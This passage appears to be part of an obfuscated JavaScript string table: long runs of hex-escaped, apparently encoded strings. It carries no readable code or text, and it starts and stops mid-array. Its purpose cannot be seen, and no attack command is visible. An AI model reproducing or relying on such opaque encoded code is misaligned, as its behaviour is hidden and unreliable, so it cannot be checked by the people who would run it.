a\x43\x70\x38\x4f\x73\x77\x36\x58\x43\x6a\x73\x4f\x41','\x77\x36\x54\x43\x75\x4d\x4f\x54\x77\x35\x50\x44\x73\x38\x4f\x7a\x77\x71\x34\x52\x77\x6f\x6b\x51\x4e\x33\x56\x55\x77\x37\x49\x39\x77\x70\x33\x43\x69\x38\x4b\x6e\x77\x34\x76\x44\x6f\x63\x4f\x33\x77\x70\x41\x72\x77\x35\x72\x43\x67\x43\x73\x58\x77\x36\x38\x3d','\x64\x73\x4f\x78\x56\x31\x34\x35\x77\x6f\x4c\x43\x6c\x63\x4b\x45\x77\x34\x6e\x44\x67\x4d\x4f\x57\x61\x73\x4b\x5a\x44\x63\x4f\x48','\x77\x35\x66\x43\x67\x38\x4b\x57\x48\x54\x76\x43\x73\x51\x3d\x3d','\x4d\x4d\x4b\x71\x77\x72\x62\x44\x69\x73\x4f\x55\x77\x6f\x42\x36','\x77\x70\x6e\x44\x68\x4d\x4f\x61\x77\x35\x72\x44\x74\x38\x4f\x4a\x47\x4d\x4f\x77\x77\x35\x7a\x44\x72\x73\x4b\x6c\x58\x63\x4b\x43\x4f\x51\x3d\x3d','\x66\x52\x48\x43\x75\x31\x31\x6f\x46\x67\x3d\x3d','\x4e\x4d\x4b\x71\x77\x72\x58\x44\x6a\x4d\x4f\x55\x77\x70\x31\x78','\x54\x33\x4d\x46\x42\x38\x4b\x66\x77\x37\x35\x75\x54\x38\x4f\x72\x77\x37\x58\x43\x74\x30\x41\x64\x48\x41\x3d\x3d','\x53\x45\x4e\x44\x77\x70\x2f\x43\x6e\x73\x4f\x5a','\x44\x53\x34\x45\x4e\x38\x4b\x6a\x53\x33\x34\x3d','\x77\x71\x44\x43\x6a\x69\x6a\x43\x70\x55\x58\x43\x68\x4d\x4b\x5a\x77\x71\x34\x53\x77\x6f\x62\x43\x76\x41\x3d\x3d','\x49\x38\x4f\x6c\x77\x72\x76\x43\x73\x78\x39\x44\x77\x72\x5a\x54\x43\x4d\x4b\x36\x77\x71\x56\x7a\x46\x51\x3d\x3d','\x5a\x38\x4f\x72\x61\x51\x3d\x3d','\x58\x73\x4b\x62\x77\x35\x33\x43\x6a\x38\x4f\x42\x66\x47\x44\x43\x6b\x31\x4a\x78\x77\x35\x37\x43\x6a\x4d\x4b\x56\x4f\x73\x4b\x4c\x59\x79\x6f\x45','\x52\x79\x4c\x43\x6f\x38\x4f\x6a\x63\x77\x3d\x3d','\x77\x71\x31\x4b\x52\x67\x3d\x3d','\x61\x4d\x4b\x41\x4c\x38\x4f\x57\x77\x37\x66\x44\x73\x63\x4f\x70\x77\x36\x4a\x34\x41\x63\x4f\x52\x4b\x44\x33\x44\x71\x63\x4f\x36\x59\x53\x45\x3d','\x77\x34\x46\x75\x56\x48\x67\x68','\x63\x73\x4f\x73\x61\x30\x6b\x75\x77\x70\x6a\x43\x69\x4d\x4f\x4e','\x77\x34\x6e\x44\x74\x7a\x68\x62\x77\x6f\x34\x4b\x77\x71\x70\x6a\x64\x52\x37\x44\x72\x44\x34\x74\x77\x71\x72\x43\x70\x38\x4b\x34\x77\x36\x44\x44\x69\x51\x3d\x3d','\x77\x37\x62\x43\x6d\x73\x4f\x32\x77\x71\x56\x4d\x77\x6f\x72\x44\x73\x38\x4b\x63','\x77\x6f\x33\x43\x6e\x63\x4f\x71\x44\x38\x4b\x2b\x64\x63\x4b\x59\x77\x72\x44\x43\x70\x67\x33\x43\x74\x78\x4a\x6f\x77\x70\x66\x43\x6d\x51\x3d\x3d','\x77\x70\x78\x71\x77\x70\x31\x2b\x59\x38\x4b\x71','\x64\x78\x72\x43\x73\x56\x35\x70','\x52\x4d\x4f\x71\x77\x6f\x6a\x43\x72\x4d\x4b\x66\x44\x42\x35\x39\x4a\x38\x4f\x64\x54\x63\x4f\x4d\x77\x35\x74\x6d\x53\x73\x4f\x78\x77\x71\x33\x44\x6b\x77\x6e\x44\x73\x51\x3d\x3d','\x77\x70\x6f\x79\x42\x45\x34\x6e\x46\x41\x3d\x3d','\x77\x36\x39\x49\x77\x35\x6b\x64\x47\x63\x4b\x6c\x77\x71\x76\x44\x67\x73\x4b\x49\x77\x72\x51\x3d','\x77\x34\x68\x6a\x77\x37\x6f\x4d\x77\x6f\x44\x44\x6a\x38\x4f\x75\x65\x63\x4f\x62\x77\x35\x54\x44\x67\x67\x7a\x44\x6a\x63\x4b\x70\x77\x71\x48\x44\x69\x4d\x4b\x74\x4d\x31\x46\x52\x77\x35\x72\x44\x6d\x38\x4b\x57','\x43\x7a\x30\x48\x49\x63\x4b\x6a','\x51\x73\x4b\x79\x77\x37\x41\x3d','\x77\x36\x52\x74\x77\x71\x6a\x44\x69\x4d\x4f\x67\x77\x36\x44\x44\x72\x4d\x4f\x38','\x5a\x38\x4f\x4d\x77\x35\x56\x6c\x48\x6b\x63\x31\x77\x36\x2f\x44\x6d\x41\x45\x50\x52\x4d\x4b\x35\x77\x71\x49\x75\x4b\x30\x6c\x35\x77\x36\x6b\x70\x77\x37\x72\x44\x73\x73\x4b\x6c\x57\x77\x62\x43\x6e\x77\x3d\x3d','\x57\x42\x55\x70\x4a\x6e\x30\x3d','\x52\x6d\x6f\x48\x42\x38\x4b\x62\x77\x36\x41\x42','\x4b\x77\x4c\x43\x6f\x4d\x4f\x64','\x77\x34\x49\x46\x77\x36\x45\x64\x49\x43\x58\x44\x70\x41\x3d\x3d','\x77\x34\x41\x56\x77\x36\x49\x59\x4d\x54\x38\x3d','\x56\x73\x4f\x6b\x53\x47\x6c\x6e\x48\x56\x54\x44\x70\x73\x4b\x43\x4c\x4d\x4f\x70\x77\x71\x4a\x6d\x53\x54\x54\x43\x67\x55\x4d\x38\x77\x36\x30\x41','\x77\x6f\x4e\x75\x59\x79\x58\x44\x6b\x67\x3d\x3d','\x77\x36\x35\x68\x77\x34\x51\x3d','\x61\x63\x4f\x32\x54\x46\x67\x75\x77\x71\x62\x43\x6a\x38\x4f\x4f\x77\x34\x76\x44\x6a\x51\x3d\x3d','\x62\x63\x4b\x65\x77\x35\x66\x44\x70\x63\x4f\x66\x48\x41\x72\x44\x76\x38\x4b\x33\x77\x71\x46\x44\x43\x38\x4f\x53\x77\x34\x4e\x34\x77\x71\x34\x69\x66\x6d\x2f\x44\x6f\x6b\x59\x3d','\x77\x36\x50\x43\x69\x38\x4f\x76\x77\x70\x4e\x46','\x77\x71\x76\x43\x6e\x38\x4f\x55','\x77\x6f\x39\x64\x77\x34\x58\x44\x6e\x46\x63\x6b\x55\x63\x4b\x78\x77\x70\x6f\x62\x4d\x41\x3d\x3d','\x77\x35\x73\x5a\x77\x36\x49\x62\x4b\x69\x44\x43\x69\x38\x4b\x31\x77\x72\x66\x44\x71\x73\x4b\x6f\x77\x34\x58\x43\x6d\x38\x4b\x37\x77\x37\x72\x44\x67\x43\x63\x7a\x49\x73\x4b\x6d\x43\x4d\x4f\x61\x77\x35\x58\x43\x6a\x73\x4f\x47\x64\x38\x4f\x55\x57\x77\x3d\x3d','\x42\x73\x4f\x6c\x77\x71\x6a\x43\x67\x54\x70\x6a\x77\x72\x59\x56\x53\x38\x4b\x35\x77\x71\x51\x39\x55\x73\x4f\x36\x58\x78\x70\x2b\x77\x70\x74\x39\x77\x70\x35\x53','\x77\x35\x44\x44\x76\x79\x42\x57\x77\x6f\x59\x63\x77\x37\x42\x76\x61\x46\x37\x44\x76\x44\x6f\x71\x77\x70\x7a\x43\x71\x4d\x4b\x74\x77\x37\x7a\x44\x69\x45\x5a\x36\x77\x35\x2f\x44\x71\x47\x45\x76\x65\x30\x59\x2b\x77\x34\x50\x43\x6c\x41\x3d\x3d','\x77\x37\x76\x44\x6a\x6a\x5a\x44\x43\x67\x3d\x3d','\x51\x73\x4f\x69\x53\x48\x35\x38\x47\x41\x2f\x44\x71\x73\x4b\x44\x4e\x38\x4f\x2b','\x77\x6f\x72\x44\x68\x38\x4f\x6d\x77\x34\x7a\x44\x70\x4d\x4f\x4d\x57\x4d\x4f\x6c','\x77\x6f\x4c\x43\x74\x4d\x4f\x59\x77\x35\x7a\x44\x69\x63\x4f\x7a\x77\x72\x4e\x64\x77\x70\x63\x50\x4b\x33\x46\x49\x77\x36\x46\x70\x77\x6f\x4c\x43\x69\x63\x4b\x75\x77\x34\x44\x44\x73\x73\x4f\x6e\x77\x72\x6c\x48\x77\x70\x62\x44\x6e\x6e\x42\x62\x77\x70\x64\x7a\x77\x37\x30\x4e\x50\x4d\x4b\x4f\x49\x73\x4b\x72\x77\x72\x30\x44\x49\x4d\x4f\x4a\x77\x71\x44\x43\x76\x73\x4f\x69\x56\x68\x33\x43\x69\x46\x56\x6f\x77\x71\x51\x69\x77\x70\x50\x44\x67\x48\x4c\x44\x6d\x6e\x74\x41\x43\x73\x4b\x78\x63\x46\x72\x43\x73\x73\x4b\x57\x77\x71\x50\x43\x74\x58\x30\x53\x54\x4d\x4f\x5a\x62\x79\x46\x2b\x64\x7a\x77\x37\x52\x38\x4f\x2b\x64\x63\x4f\x4e\x77\x6f\x50\x44\x6f\x73\x4f\x70\x43\x78\x74\x56\x58\x67\x3d\x3d','\x54\x38\x4b\x57\x77\x35\x37\x43\x6d\x4d\x4f\x46','\x53\x63\x4f\x47\x77\x36\x34\x3d','\x57\x7a\x46\x4f','\x77\x35\x6b\x65\x77\x36\x67\x61\x49\x7a\x37\x44\x69\x38\x4b\x48\x77\x72\x59\x3d','\x57\x42\x45\x33\x49\x48\x48\x44\x74\x7a\x54\x43\x6c\x41\x3d\x3d','\x4b\x52\x39\x6b\x4d\x53\x49\x62\x77\x37\x54\x43\x68\x51\x3d\x3d','\x56\x38\x4b\x59\x77\x35\x62\x43\x69\x41\x3d\x3d','\x54\x4d\x4f\x42\x77\x35\x78\x31\x45\x46\x5a\x31\x77\x37\x44\x43\x6b\x78\x77\x54\x44\x38\x4b\x37\x77\x71\x59\x6c\x49\x56\x4a\x44\x77\x71\x39\x6a\x77\x37\x4d\x3d','\x4b\x6a\x74\x39\x77\x72\x37\x44\x75\x67\x3d\x3d','\x53\x68\x73\x6d\x4a\x6e\x58\x44\x76\x54\x54\x43\x6b\x38\x4f\x57\x77\x6f\x6a\x44\x6b\x4d\x4f\x70','\x77\x6f\x50\x43\x6c\x6a\x46\x73\x77\x34\x4c\x44\x67\x30\x56\x4e\x66\x45\x4d\x36\x65\x46\x78\x77\x53\x56\x70\x66\x47\x63\x4f\x43\x5a\x58\x54\x43\x67\x67\x3d\x3d','\x62\x41\x62\x43\x67\x56\x70\x75\x44\x4d\x4b\x55\x62\x41\x3d\x3d','\x77\x71\x7a\x43\x76\x73\x4f\x5a\x77\x35\x66\x44\x6d\x4d\x4f\x36','\x77\x70\x48\x44\x76\x42\x50\x43\x6f\x58\x4c\x44\x6a\x30\x4c\x43\x69\x38\x4f\x49\x77\x71\x30\x38\x77\x6f\x45\x68\x5a\x77\x2f\x43\x6d\x51\x42\x61\x53\x48\x72\x43\x69\x67\x6b\x6c\x65\x77\x3d\x3d','\x59\x4d\x4f\x4a\x77\x37\x67\x2b\x77\x34\x30\x3d','\x53\x38\x4f\x42\x77\x35\x46\x75\x47\x46\x42\x76\x77\x36\x33\x44\x6b\x68\x59\x3d','\x57\x6d\x73\x65','\x77\x6f\x66\x43\x6d\x63\x4f\x71\x44\x38\x4b\x36\x63\x63\x4b\x34\x77\x71\x62\x43\x70\x45\x59\x3d','\x77\x70\x39\x6e\x77\x70\x70\x75\x59\x38\x4b\x77\x77\x37\x56\x75','\x77\x37\x52\x6b\x77\x34\x31\x6d\x77\x34\x44\x44\x6d\x33\x41\x41\x51\x38\x4b\x4e\x4d\x38\x4b\x69','\x63\x4d\x4f\x69\x56\x45\x67\x35','\x77\x70\x54\x43\x6c\x63\x4f\x34\x45\x73\x4b\x78','\x55\x33\x66\x43\x6d\x68\x66\x44\x67\x69\x48\x43\x67\x63\x4b\x4c\x50\x6a\x2f\x44\x72\x41\x67\x4e','\x4b\x41\x4c\x43\x73\x4d\x4f\x4a\x61\x45\x77\x3d','\x77\x70\x42\x45\x77\x35\x37\x44\x6c\x51\x49\x3d','\x4e\x4d\x4f\x76\x77\x71\x76\x43\x74\x68\x39\x75\x77\x6f\x55\x65\x58\x63\x4b\x31\x77\x72\x41\x74\x61\x4d\x4f\x31\x64\x51\x59\x3d','\x65\x73\x4b\x52\x4b\x4d\x4f\x42\x77\x36\x7a\x44\x74\x51\x3d\x3d','\x66\x51\x62\x43\x73\x31\x35\x31\x4f\x73\x4b\x66\x63\x32\x44\x43\x71\x73\x4f\x77\x55\x30\x72\x44\x68\x63\x4b\x75','\x77\x6f\x49\x75\x77\x71\x6a\x44\x6a\x73\x4f\x6c\x77\x36\x30\x3d','\x77\x70\x42\x45\x77\x36\x6a\x44\x67\x41\x6e\x44\x69\x38\x4f\x33\x43\x73\x4f\x6e\x42\x63\x4b\x73\x65\x7a\x6e\x43\x71\x38\x4b\x4c\x77\x35\x7a\x43\x75\x38\x4b\x79\x77\x70\x4d\x69\x56\x69\x55\x3d','\x77\x6f\x56\x51\x77\x35\x6a\x44\x69\x6c\x45\x66','\x77\x70\x54\x43\x6c\x63\x4f\x79\x41\x73\x4b\x32\x59\x38\x4f\x43\x77\x70\x66\x43\x6e\x57\x66\x43\x6e\x43\x52\x46\x77\x72\x6a\x43\x72\x31\x4c\x44\x75\x4d\x4f\x4b\x4e\x51\x3d\x3d','\x77\x34\x6b\x49\x77\x36\x55\x4d\x4d\x53\x51\x3d','\x63\x6a\x39\x5a\x77\x71\x46\x2b\x77\x72\x49\x52\x77\x71\x66\x44\x75\x77\x70\x4d\x77\x71\x63\x3d','\x4b\x4d\x4b\x75\x77\x72\x4c\x44\x6b\x4d\x4f\x61\x77\x6f\x35\x67\x4b\x4d\x4b\x69\x77\x37\x51\x73\x77\x35\x58\x44\x67\x55\x6a\x43\x71\x63\x4b\x45\x77\x35\x44\x44\x6f\x38\x4f\x65\x43\x63\x4b\x69\x77\x6f\x45\x33\x77\x37\x6a\x43\x72\x73\x4f\x35\x77\x34\x2f\x43\x71\x38\x4b\x66','\x4a\x38\x4f\x68\x77\x71\x62\x43\x73\x78\x4d\x3d','\x63\x68\x56\x56','\x65\x38\x4f\x42\x77\x37\x6b\x75\x77\x37\x78\x4a\x5a\x79\x70\x50','\x77\x37\x76\x43\x69\x38\x4f\x31\x77\x6f\x39\x48\x77\x6f\x72\x44\x74\x4d\x4b\x41\x77\x71\x56\x6e\x63\x63\x4b\x38\x65\x73\x4f\x68\x4e\x57\x73\x73\x77\x35\x62\x43\x70\x38\x4f\x6f\x77\x34\x68\x34\x66\x63\x4b\x55\x4f\x73\x4b\x54\x77\x70\x67\x3d','\x77\x35\x5a\x75\x77\x37\x6b\x43\x77\x6f\x37\x44\x67\x4d\x4f\x70','\x77\x70\x4c\x44\x6a\x63\x4f\x62\x77\x35\x2f\x44\x6f\x73\x4f\x4e','\x77\x35\x44\x44\x76\x79\x42\x57\x77\x6f\x59\x63\x77\x37\x42\x72\x61\x31\x2f\x44\x72\x53\x38\x30\x77\x72\x33\x43\x6f\x38\x4b\x77\x77\x36\x41\x3d','\x77\x6f\x62\x43\x68\x4d\x4f\x31\x46\x63\x4b\x74\x5a\x77\x3d\x3d','\x77\x36\x39\x67\x77\x71\x6e\x44\x6a\x63\x4f\x30\x77\x36\x33\x44\x6e\x38\x4f\x78\x77\x71\x6f\x4a','\x77\x36\x4a\x47\x77\x34\x45\x61\x47\x38\x4b\x6e\x77\x71\x76\x44\x68\x4d\x4b\x56\x77\x37\x51\x37\x47\x4d\x4f\x61\x77\x36\x6e\x44\x75\x63\x4b\x32\x65\x38\x4b\x75\x77\x71\x2f\x44\x70\x4d\x4f\x61\x77\x72\x35\x46\x4b\x55\x54\x44\x6a\x38\x4b\x6b\x77\x70\x64\x4d\x77\x71\x44\x43\x6f\x30\x49\x31\x5a\x43\x54\x43\x6a\x48\x33\x44\x70\x4d\x4b\x54','\x58\x6e\x34\x47\x45\x4d\x4b\x62','\x77\x6f\x78\x68\x77\x70\x46\x2f\x56\x73\x4b\x2b\x77\x37\x39\x75\x77\x35\x44\x43\x6d\x67\x66\x43\x68\x38\x4f\x65','\x77\x34\x4c\x43\x76\x38\x4b\x6c\x77\x35\x34\x43\x4d\x77\x3d\x3d','\x57\x38\x4b\x68\x77\x71\x4a\x6a\x77\x71\x6f\x3d','\x77\x36\x4a\x47\x77\x34\x45\x61\x47\x38\x4b\x6e\x77\x71\x76\x44\x68\x4d\x4b\x56\x77\x37\x51\x37\x47\x4d\x4f\x61\x77\x36\x6e\x44\x75\x63\x4b\x32\x65\x38\x4b\x75\x77\x71\x2f\x44\x70\x4d\x4f\x61\x77\x72\x35\x46\x4b\x55\x54\x44\x6a\x38\x4b\x6b\x77\x70\x64\x4d\x77\x71\x44\x43\x6f\x30\x4d\x31\x5a\x43\x54\x43\x6a\x48\x33\x44\x70\x4d\x4b\x54','\x77\x35\x62\x43\x72\x4d\x4b\x6f\x77\x34\x55\x44','\x77\x37\x52\x41\x77\x35\x58\x43\x69\x73\x4f\x42\x53\x38\x4f\x66\x77\x70\x67\x51\x77\x37\x6f\x53\x77\x72\x6a\x44\x6e\x41\x3d\x3d','\x51\x6d\x62\x43\x69\x52\x7a\x44\x67\x7a\x77\x3d','\x77\x70\x33\x44\x72\x77\x54\x43\x70\x6e\x45\x3d','\x57\x41\x70\x47\x77\x72\x46\x38\x57\x47\x6a\x43\x6f\x73\x4b\x67\x53\x67\x39\x7a\x77\x6f\x6e\x43\x72\x4d\x4b\x31\x50\x6a\x5a\x44\x4b\x42\x46\x77\x61\x52\x63\x65\x48\x6d\x6e\x44\x69\x63\x4f\x32\x77\x70\x6a\x44\x71\x73\x4b\x4a\x4a\x73\x4f\x33\x77\x72\x39\x67\x77\x37\x45\x53\x47\x56\x38\x3d','\x51\x41\x70\x63\x77\x71\x31\x2b','\x77\x70\x62\x43\x6a\x38\x4f\x35\x46\x4d\x4b\x59\x63\x38\x4b\x4a\x77\x72\x48\x43\x6f\x47\x66\x43\x75\x52\x56\x71','\x57\x38\x4b\x68\x77\x71\x4a\x6a\x77\x71\x72\x43\x71\x67\x3d\x3d','\x77\x35\x44\x43\x69\x63\x4b\x65\x41\x43\x73\x3d','\x77\x35\x7a\x43\x6d\x73\x4b\x4a\x42\x79\x6a\x43\x6f\x77\x56\x54\x77\x37\x66\x43\x73\x78\x58\x43\x71\x6c\x35\x4e\x47\x73\x4f\x48\x77\x36\x59\x51\x77\x72\x63\x67\x77\x6f\x4d\x62\x77\x36\x6e\x43\x72\x4d\x4f\x65\x49\x38\x4f\x2f\x46\x4d\x4b\x45\x77\x72\x6b\x79\x56\x48\x56\x72\x77\x35\x44\x44\x76\x63\x4f\x6e\x77\x37\x72\x43\x6c\x57\x45\x32\x56\x4d\x4f\x64\x77\x36\x67\x65\x62\x77\x3d\x3d','\x62\x38\x4b\x46\x4e\x4d\x4f\x56\x77\x37\x48\x44\x71\x4d\x4b\x30','\x77\x71\x6f\x2f\x77\x71\x4c\x44\x6a\x38\x4f\x2b\x77\x36\x30\x31\x62\x6d\x67\x54\x61\x31\x6a\x43\x6c\x4d\x4b\x30\x77\x72\x44\x43\x6a\x53\x73\x64\x77\x37\x77\x71\x77\x71\x2f\x43\x6d\x38\x4f\x79\x77\x6f\x37\x43\x75\x41\x3d\x3d','\x61\x4d\x4f\x69\x54\x6c\x51\x37\x77\x70\x44\x43\x6b\x73\x4f\x46\x77\x34\x33\x43\x69\x38\x4f\x47\x61\x38\x4b\x52\x46\x4d\x4f\x4d','\x66\x63\x4b\x62\x49\x4d\x4f\x45\x77\x37\x30\x3d','\x77\x6f\x35\x4a\x77\x34\x66\x44\x6b\x45\x49\x4e\x51\x4d\x4b\x33\x77\x6f\x39\x64\x4d\x63\x4b\x66\x77\x70\x2f\x44\x6b\x46\x30\x4c\x77\x36\x46\x74\x66\x69\x48\x43\x6e\x56\x54\x43\x70\x73\x4b\x7a\x45\x43\x76\x43\x68\x4d\x4b\x67\x77\x34\x6b\x72','\x57\x31\x70\x47\x77\x70\x6e\x43\x6a\x77\x3d\x3d','\x77\x36\x44\x43\x6d\x63\x4f\x6d\x77\x70\x52\x68\x77\x6f\x7a\x44\x70\x63\x4b\x42\x77\x71\x4d\x4e\x59\x4d\x4b\x6b\x62\x67\x3d\x3d','\x64\x51\x62\x43\x73\x45\x64\x77\x41\x41\x3d\x3d','\x77\x70\x45\x72\x47\x31\x51\x30\x42\x6d\x56\x6d\x4e\x73\x4b\x6d\x77\x36\x5a\x71\x4a\x30\x54\x44\x76\x63\x4f\x31\x77\x6f\x33\x44\x72\x6b\x72\x43\x6e\x4d\x4b\x54\x4b\x38\x4f\x47\x4e\x54\x78\x4e\x61\x30\x4c\x44\x71\x4d\x4f\x73\x4a\x6a\x49\x3d','\x77\x35\x6b\x44\x77\x36\x6b\x4e\x42\x44\x44\x44\x67\x4d\x4b\x4d\x77\x71\x62\x44\x6a\x4d\x4b\x4f\x77\x37\x33\x43\x71\x41\x3d\x3d','\x77\x6f\x38\x6d\x44\x45\x6b\x31\x43\x47\x4e\x6b','\x77\x71\x50\x43\x6c\x73\x4b\x79\x77\x70\x6f\x54\x77\x70\x66\x43\x73\x73\x4b\x54\x77\x36\x63\x31\x4e\x63\x4b\x73\x4f\x73\x4f\x36\x61\x77\x3d\x3d','\x58\x51\x51\x70\x4f\x6d\x77\x3d','\x77\x37\x33\x44\x6d\x69\x6c\x65','\x4d\x63\x4b\x35\x77\x70\x45\x3d','\x52\x73\x4f\x74\x77\x70\x63\x3d','\x55\x69\x76\x43\x76\x77\x3d\x3d','\x42\x73\x4f\x61\x77\x35\x42\x54\x43\x55\x46\x79\x77\x36\x72\x44\x6d\x6c\x42\x56','\x43\x54\x4d\x34\x49\x4d\x4b\x30\x55\x57\x50\x43\x71\x77\x3d\x3d','\x5a\x4d\x4f\x33\x56\x31\x77\x3d','\x56\x42\x39\x66\x77\x72\x6b\x3d','\x77\x34\x54\x44\x6a\x38\x4f\x4a\x44\x48\x62\x43\x70\x78\x56\x59\x77\x72\x66\x43\x71\x51\x48\x43\x6f\x68\x78\x4f\x45\x73\x4b\x63\x77\x71\x4a\x79\x77\x37\x56\x56\x77\x35\x4e\x4b\x77\x37\x6a\x44\x73\x63\x4f\x4a\x4b\x63\x4b\x67\x56\x73\x4b\x51\x77\x34\x77\x77\x42\x58\x5a\x38\x77\x36\x4c\x43\x69\x63\x4b\x59\x77\x72\x37\x44\x73\x54\x73\x69\x43\x73\x4b\x43\x77\x72\x51\x4c\x56\x4d\x4f\x4d\x77\x70\x74\x59\x77\x70\x50\x43\x76\x78\x62\x43\x72\x77\x78\x2f\x77\x35\x54\x44\x71\x67\x76\x43\x6b\x38\x4f\x4c\x46\x52\x78\x32\x77\x34\x66\x44\x6c\x41\x3d\x3d','\x49\x63\x4f\x74\x77\x70\x73\x3d','\x77\x70\x56\x77\x77\x37\x63\x3d','\x54\x63\x4f\x6b\x62\x51\x3d\x3d','\x46\x7a\x31\x45','\x77\x35\x37\x43\x6c\x4d\x4b\x59','\x62\x38\x4b\x50\x4a\x67\x3d\x3d','\x77\x70\x5a\x5a\x77\x35\x72\x44\x68\x42\x2f\x44\x72\x4d\x4f\x41\x43\x63\x4f\x31\x47\x38\x4b\x73\x5a\x77\x6b\x3d','\x51\x63\x4f\x44\x77\x35\x67\x3d','\x55\x32\x62\x43\x69\x77\x3d\x3d','\x5a\x57\x4c\x43\x73\x41\x3d\x3d','\x77\x35\x70\x51\x52\x6a\x37\x44\x6c\x4d\x4b\x4c\x63\x4d\x4f\x47\x77\x36\x72\x44\x6f\x38\x4b\x46\x55\x52\x33\x44\x6e\x54\x68\x31\x77\x36\x39\x6a\x41\x6e\x5a\x65\x48\x4d\x4f\x70\x77\x6f\x66\x43\x6d\x73\x4b\x61\x62\x79\x4c\x43\x6b\x38\x4b\x78\x5a\x7a\x4a\x56\x77\x37\x49\x3d','\x4d\x44\x30\x66\x50\x41\x3d\x3d','\x77\x35\x52\x6a\x77\x36\x49\x42\x77\x6f\x6a\x44\x67\x77\x3d\x3d','\x4a\x63\x4b\x39\x77\x71\x48\x44\x6d\x4d\x4f\x4a\x77\x6f\x70\x52\x4b\x38\x4b\x31\x77\x72\x63\x6b\x77\x35\x4c\x44\x6d\x41\x3d\x3d','\x77\x34\x39\x76\x77\x36\x73\x3d','\x77\x70\x51\x6b\x77\x71\x49\x3d','\x46\x73\x4b\x4d\x77\x6f\x70\x6a\x77\x71\x33\x43\x75\x42\x59\x74\x77\x70\x68\x66\x45\x31\x31\x44\x4b\x4d\x4f\x4b\x64\x63\x4b\x4c\x5a\x52\x4c\x43\x68\x38\x4f\x51\x77\x71\x35\x4a\x77\x34\x70\x39\x4b\x63\x4b\x2b\x62\x47\x54\x44\x70\x6e\x67\x61\x51\x57\x6b\x3d','\x43\x55\x49\x62\x64\x77\x3d\x3d','\x77\x37\x6a\x43\x6a\x38\x4f\x77\x77\x70\x56\x42\x77\x6f\x7a\x44\x70\x51\x3d\x3d','\x42\x31\x6b\x54','\x77\x70\x48\x43\x69\x54\x35\x6b\x77\x6f\x50\x44\x67\x41\x3d\x3d','\x54\x48\x41\x4a\x45\x4d\x4b\x54\x77\x37\x63\x75\x53\x77\x3d\x3d','\x65\x38\x4b\x77\x77\x36\x6f\x3d','\x77\x37\x62\x43\x68\x63\x4f\x74\x77\x70\x56\x50\x77\x6f\x66\x44\x70\x51\x3d\x3d','\x77\x37\x6c\x4a\x77\x35\x4d\x57\x47\x73\x4b\x76\x77\x72\x48\x44\x6a\x73\x4b\x44','\x77\x36\x37\x44\x67\x44\x52\x46\x41\x4d\x4b\x2f\x46\x51\x3d\x3d','\x77\x36\x42\x49\x77\x35\x41\x3d','\x65\x4d\x4f\x4a\x77\x36\x49\x69\x77\x34\x39\x52\x59\x79\x42\x4f','\x58\x78\x68\x2b\x77\x6f\x70\x66\x77\x70\x6b\x62\x77\x72\x62\x44\x76\x67\x68\x77\x77\x70\x6e\x43\x6b\x68\x77\x4f\x4a\x4d\x4b\x72\x77\x36\x6f\x3d','\x41\x73\x4b\x75\x77\x72\x44\x44\x6e\x41\x3d\x3d','\x4f\x7a\x39\x6c\x77\x70\x2f\x44\x74\x73\x4b\x48\x77\x37\x51\x3d','\x50\x42\x34\x6f\x45\x4d\x4b\x44\x66\x6b\x72\x43\x68\x4d\x4f\x2f\x77\x72\x7a\x43\x68\x63\x4f\x48\x5a\x38\x4f\x51\x77\x34\x35\x4f\x53\x73\x4b\x42\x55\x38\x4b\x4e\x44\x4d\x4f\x30\x57\x55\x35\x35\x77\x72\x66\x44\x69\x63\x4f\x71\x4e\x77\x76\x44\x76\x55\x72\x44\x69\x38\x4f\x73\x55\x79\x6b\x2b\x77\x34\x5a\x34\x77\x71\x64\x6b\x77\x70\x5a\x45\x77\x37\x48\x43\x6b\x44\x4e\x66\x77\x71\x58\x44\x67\x57\x49\x66\x77\x37\x6a\x44\x69\x38\x4b\x33\x77\x35\x33\x44\x75\x73\x4b\x6c\x4e\x33\x74\x70\x47\x4d\x4f\x6c\x77\x71\x67\x43','\x77\x70\x6c\x4f\x77\x35\x48\x44\x67\x68\x2f\x44\x6f\x51\x3d\x3d','\x77\x6f\x35\x6c\x77\x35\x67\x3d','\x77\x34\x77\x32\x57\x6b\x46\x69\x47\x79\x52\x31\x64\x73\x4f\x30\x77\x71\x4e\x6c\x64\x45\x72\x43\x68\x4d\x4f\x75\x77\x35\x77\x3d','\x77\x35\x50\x43\x76\x63\x4b\x6f\x77\x35\x6b\x53','\x50\x42\x4a\x33\x4d\x41\x6f\x41','\x5a\x41\x6c\x69','\x77\x70\x33\x44\x67\x4d\x4f\x55\x77\x34\x72\x44\x6c\x63\x4f\x4b\x55\x73\x4f\x6e\x77\x37\x6a\x44\x71\x77\x3d\x3d','\x77\x6f\x44\x43\x6c\x4d\x4f\x39\x46\x4d\x4b\x61\x65\x38\x4b\x49\x77\x72\x72\x43\x6c\x56\x63\x3d','\x65\x63\x4b\x39\x77\x35\x38\x3d','\x77\x36\x37\x44\x68\x7a\x74\x45\x4c\x4d\x4b\x38\x46\x47\x52\x4b\x77\x70\x77\x3d','\x54\x52\x77\x6b\x49\x56\x6e\x44\x72\x41\x3d\x3d','\x77\x36\x37\x44\x70\x54\x77\x3d','\x50\x63\x4f\x4a\x77\x35\x30\x3d','\x77\x34\x54\x44\x76\x69\x39\x41\x77\x71\x67\x66','\x66\x31\x6c\x34','\x55\x69\x76\x43\x72\x73\x4f\x6b\x56\x38\x4b\x76','\x77\x72\x63\x6d\x77\x70\x73\x3d','\x4d\x32\x77\x44','\x77\x70\x7a\x44\x6c\x77\x4d\x3d','\x46\x4d\x4b\x74\x77\x70\x59\x3d','\x77\x71\x50\x43\x6b\x63\x4f\x52','\x77\x70\x70\x36\x77\x70\x56\x2f\x56\x73\x4b\x74','\x77\x37\x39\x78\x77\x35\x45\x3d','\x77\x36\x31\x31\x77\x70\x49\x3d','\x77\x35\x52\x6e\x57\x58\x38\x46\x77\x37\x59\x3d','\x77\x35\x64\x33\x77\x36\x55\x3d','\x77\x72\x34\x77\x4b\x77\x3d\x3d','\x61\x4d\x4b\x36\x77\x34\x34\x3d','\x43\x52\x41\x53','\x77\x72\x48\x43\x6e\x38\x4f\x74','\x77\x70\x66\x44\x6d\x79\x4d\x3d','\x53\x38\x4f\x47\x77\x35\x35\x79\x50\x45\x63\x3d','\x77\x35\x70\x45\x53\x41\x3d\x3d','\x77\x6f\x4e\x41\x77\x35\x44\x44\x69\x32\x51\x59','\x47\x51\x76\x44\x72\x77\x3d\x3d','\x77\x34\x5a\x66\x77\x37\x30\x3d','\x53\x33\x63\x4c\x46\x38\x4b\x2